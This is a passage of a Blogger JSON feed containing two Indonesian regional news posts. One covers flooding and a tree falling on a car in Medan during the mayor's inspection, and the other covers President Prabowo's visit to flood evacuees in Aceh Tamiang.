href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s1280\/IMG-20251213-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s320\/IMG-20251213-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Mobil Ringsek Ditimpa Pohon Tumbang di Jalan Imam Bonjol\u0026nbsp; Sementara Walikota Medan Rico Waas Tinjau Lokasi Titik Banjir,Jumat(12\/12) Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EHujan deras disertai angin kencang kembali mengguyur Kota Medan mengakibatkan banjir dan warga mengungsi.Bahkan sebatang pohon pelindung di Jalan Imam Bonjol,Jumat (12\/12) malam menimpa sebuah mobil.Mendapat kabar tersebut,Walikota Rico Tri Putra Bayu Waas pun segera\u0026nbsp; ke lapangan untuk memantau dan mengoordinasikan penanganan di sejumlah titik terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Infobmkg Sumut menginformasikan prediksi bahwa,Sabtu(13\/12) Kota Medan salah satu daerah berpotensi hujan sedang dan lebat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat itu Rico instruksikan segera bereskan pohon tumbang dan evakuasi penumpang mobil tertimpa pohon.Ternyata,seorang ibu pemiluk mobil langsung disapa walikota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami langsung melakukan evakuasi dan pembersihan di sekitar lokasi kejadian. Yang terpenting, korban dalam kondisi baik dan tidak mengalami luka,” ujar Rico Waas di lokasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari Jalan Imam Bonjol, Rico Waas melanjutkan peninjauan ke Jalan Sumber Amal, Kelurahan Harjosari II, Kecamatan Medan Amplas. Di kawasan ini, debit air Sungai Batuan meningkat sehingga sejumlah warga kembali mengungsi ke Musala Baiturrahman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas berdialog dengan warga dan memastikan kebutuhan dasar para pengungsi terpenuhi. Ia juga menyusuri bantaran Sungai Batuan untuk melihat langsung kondisi aliran air.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini perlu menjadi perhatian Dinas Sumber Daya Air, Bina Marga, dan Bina Konstruksi agar segera dilakukan normalisasi, karena tadi malam debit air kembali naik,” kata Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,keterangan disampaikan Diskominfo Medan,walikota kemudian meninjau\u0026nbsp; kawasan Timbang Deli. Ia mendapati saluran drainase di wilayah tersebut dipenuhi sampah dan sedimentasi, yang berdampak hingga ke sejumlah titik drainase di bawah Flyover Amplas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pemko Medan terus memantau perkembangan di lapangan dan menyiapkan langkah normalisasi dengan tetap berkoordinasi bersama Balai Besar Wilayah Sungai (BBWS) Sumatera II serta Pemerintah Kabupaten Deliserdang,” ujar Rico Waas.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/hujan-deras-guyur-kota-medanmobil.html","title":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s72-c\/IMG-20251213-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8036221152436272879"},"published":{"$t":"2025-12-12T16:47:00.007+07:00"},"updated":{"$t":"2025-12-12T16:48:22.579+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s768\/IMG-20251212-WA0091-768x512.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s320\/IMG-20251212-WA0091-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EFoto: Presiden Prabowo Subianto mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh, meninjau posko kesehatan di wilayah terdampak bencana,Jumat(12\/12)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAceh,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto melakukan kunjungan kerja meninjau wilayah terdampak bencana pada Jumat(12\/12) dengan mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh. Helikopter yang membawa Kepala Negara tiba di Lapangan Sepak Bola Bima Patra Bukit Rata, Kabupaten Aceh Tamiang usai lepas landas dari Pangkalan TNI AU Soewondo, Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari helipad, Presiden beserta rombongan langsung menuju posko pengungsian di Jembatan Aceh Tamiang. Di sepanjang perjalanan, terlihat jelas jejak bencana yang menyisakan kerusakan di sejumlah titik, termasuk masih adanya endapan lumpur di badan jalan dan pepohonan yang mengering akibat terjangan banjir bandang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang sesuai janji saya, waktu itu Tamiang masih terputus ya. Terputus. Kapan sudah tembus? Berapa hari lalu? Seminggu lalu ya. Saya janji mau nengok beliau,” ucap Presiden.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di posko pengungsian, Presiden Prabowo disambut antusiasme anak-anak yang menyambut dengan nyanyian, “Selamat datang, Bapak.” Setelahnya Presiden Prabowo menuju posko kesehatan yang tengah memberikan layanan medis kepada warga terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada warga yang sedang berobat, Presiden pun menanyakan keluhan yang dirasakan dan mendoakan warga dapat sehat kembali. Tidak hanya itu, Kepala Negara juga berdialog bersama para tenaga kesehatan yang sedang bertugas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai meninjau posko kesehatan, Presiden kemudian meninjau kawasan pemukiman warga di bawah jembatan yang terdampak bencana. Dari titik ini, Presiden Prabowo melihat langsung rumah warga yang mengalami kerusakan dengan endapan lumpur yang tebal. Tidak hanya itu, potongan kayu, puing bangunan, serta barang-barang rumah tangga yang terseret arus air juga terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi tenda pengungsian, Kepala Negara disambut hangat oleh anak-anak yang menghampiri Presiden untuk bertemu dan berjabat tangan. Presiden pun membalas kehangatan anak-anak dengan memeluk, menggendong, bahkan mencium kening anak-anak. Ucapan terima kasih turut dilontarkan warga sebelum Presiden meninggalkan tenda pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, suasana kota di sekitar kawasan terdampak juga menjadi perhatian Presiden. Tanah liat yang mengering mengubah sebagian besar permukaan jalan menjadi berdebu, sementara lapisan debu tebal masih menempel di dinding rumah dan kendaraan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut mendampingi Presiden dalam peninjauan posko pengungsian di Aceh Tamiang yakni para menteri Kabinet Merah Putih, Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit Prabowo, Kepala BNPB Suharyanto, Kepala Badan Komunikasi Pemerintah Angga Raka Prabowo, Gubernur Aceh Muzakir Manaf, Bupati Aceh Tamiang Armia Pahmi. BPMI Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/presiden-prabowo-di-tenda-pengungsian.html","title":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s72-c\/IMG-20251212-WA0091-768x512.jpg","height":"72","width":"72"}}]}});